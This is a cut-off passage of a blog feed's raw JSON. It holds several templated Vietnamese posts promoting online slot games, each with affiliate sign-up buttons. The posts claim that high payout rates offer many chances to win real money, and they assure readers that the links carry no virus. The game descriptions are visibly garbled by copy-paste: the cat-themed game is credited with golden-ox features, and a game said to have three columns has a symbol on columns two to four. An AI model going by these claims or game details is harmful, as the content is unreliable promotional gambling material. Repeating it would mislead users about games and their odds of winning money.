xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6664938324340108067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6664938324340108067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quy-doi-thuong-xu-ra-tien-mat-treasures-ofztec.html","title":"Game nổ hũ quy đổi thưởng xu ra tiền mặt thật - Treasures of Aztec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s72-c\/Treasures%20of%20Aztec%201%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-964941140370661236"},"published":{"$t":"2024-02-25T07:04:00.000-08:00"},"updated":{"$t":"2024-02-25T07:09:55.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi ngay thưởng quy tiền mặt uy tín cao - Lucky Fortune Cat"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Lucky Fortune Cat là một trò chơi do Habanero phát triển, có chủ đề về chú mèo may mắn trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Lucky Fortune Cat:\u003C\/h4\u003E•  Cách chơi: Game có 5 cột và 3 hàng, tạo ra 28 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con trâu vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s500\/Lucky%20Fortune%20Cat%20mini.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s16000\/Lucky%20Fortune%20Cat%20mini.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot nổ hũ online Lucky Fortune Cat có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.72%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn. Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề mèo và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/964941140370661236\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-thuong-quy-tien-mat-uy-tin-cao-lucky-fortune-.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/964941140370661236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/964941140370661236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-thuong-quy-tien-mat-uy-tin-cao-lucky-fortune-.html","title":"Game nổ hũ đổi ngay thưởng quy tiền mặt uy tín cao - Lucky Fortune Cat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s72-c\/Lucky%20Fortune%20Cat%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1542924265688613379"},"published":{"$t":"2024-02-25T06:43:00.000-08:00"},"updated":{"$t":"2024-02-25T06:43:37.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi các khuyến mại giảm trừ tiền mặt ngay - Fortune Ox"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Fortune Ox là một trò chơi mang đến cho bạn cơ hội nhận được những phúc lợi từ con trâu vàng, biểu tượng cho năng suất lao động trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Fortune Ox:\u003C\/h4\u003E•  Cách chơi: Game có 3 cột theo bố cục 3-4-3 và có 10 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con trâu vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s500\/Fortune%20Ox.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s16000\/Fortune%20Ox.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot nổ hũ online Fortune Ox có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.75%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn. Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề trâu và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1542924265688613379\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-cac-khuyen-mai-giam-tru-tien-mat-ngay-fortune.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1542924265688613379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1542924265688613379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-cac-khuyen-mai-giam-tru-tien-mat-ngay-fortune.html","title":"Game nổ hũ đổi các khuyến mại giảm trừ tiền mặt ngay - Fortune Ox"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s72-c\/Fortune%20Ox.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2363155383395501978"},"published":{"$t":"2024-02-25T05:58:00.000-08:00"},"updated":{"$t":"2024-02-25T05:58:19.683-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi nhiều giải thưởng tiền mặt lớn - Fire Joker Freeze "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Fire Joker Freeze là một trò chơi kết hợp giữa hai trò chơi nổi tiếng của Play'n GO là Fire Joker và Ice Joker. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Fire Joker Freeze:\u003C\/h4\u003E•  Cách chơi: Game có 3 cột và 3 hàng, tạo ra 5 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 3 biểu tượng giống nhau liên tiếp từ trái sang phải trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là Fire Joker và Ice Joker, đều là biểu tượng hoang dã và có thể thay thế cho các biểu tượng khác. Fire Joker có thể xuất hiện trên bất kỳ vị trí nào, còn Ice Joker chỉ xuất hiện trên cột 2, 3 và 4.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKhi xuất hiện, Ice Joker sẽ mở rộng để chiếm cả cột và kích hoạt tính năng Re-Spin of Ice. Trong tính năng này, cột có Ice Joker sẽ giữ nguyên và các cột còn lại sẽ quay lại một lần. Nếu bạn có 2 cột giống nhau trên một vòng quay không thắng, bạn sẽ kích hoạt tính năng Re-Spin of Fire. Trong tính năng này, 2 cột giống nhau sẽ giữ nguyên và cột còn lại sẽ quay lại một lần. Nếu bạn có tất cả các vị trí trên bảng chơi là biểu tượng giống nhau, bạn sẽ kích hoạt tính năng Wheel of Fire and Ice.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETrong tính năng này, bạn sẽ quay một bánh xe có 4 tầng với các nhân đôi khác nhau. Bạn sẽ bắt đầu từ tầng trong cùng, nếu bánh xe dừng ở một nhân đôi, bạn sẽ nhận được tiền thưởng tương ứng. Nếu bánh xe dừng ở biểu tượng tuyết, bạn sẽ tiến lên tầng tiếp theo và quay lại.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s500\/Fire%20Joker%20Freeze%201.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s16000\/Fire%20Joker%20Freeze%201.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Fire Joker Freeze có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.18% cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như Re-Spin of Ice, Re-Spin of Fire, và Wheel of Fire and Ice.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề lửa và băng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2363155383395501978\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-nhieu-giai-thuong-tien-fire-joker-reeze .html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2363155383395501978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2363155383395501978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-nhieu-giai-thuong-tien-fire-joker-reeze .html","title":"Game nổ hũ đổi nhiều giải thưởng tiền mặt lớn - Fire Joker Freeze "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s72-c\/Fire%20Joker%20Freeze%201.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2865526189015623965"},"published":{"$t":"2024-02-25T03:20:00.000-08:00"},"updated":{"$t":"2024-02-25T03:20:27.124-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền ảo sang tiền thật rút qua bank - Dragon Tiger Gate."},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EGame slot nổ hũ online Dragon Tiger Gate là một trò chơi dựa trên bộ truyện tranh nổi tiếng cùng tên của Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon Tiger Gate:\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E•  Cách chơi: Game có 5 cột và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là trứng rồng, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng trứng rồng cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của các chú rồng bé.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s500\/Dragon%20Tiger%20Gate%201.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s16000\/Dragon%20Tiger%20Gate%201.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Dragon Tiger Gate có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.* Game có tỷ lệ trả thưởng cao, lên đến 97.89%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như xóa các biểu tượng thấp, thêm các biểu tượng trứng rồng, tạo ra các cụm thắng ngẫu nhiên, hoặc biến đổi các biểu tượng thấp thành cao.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và trứng rồng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca 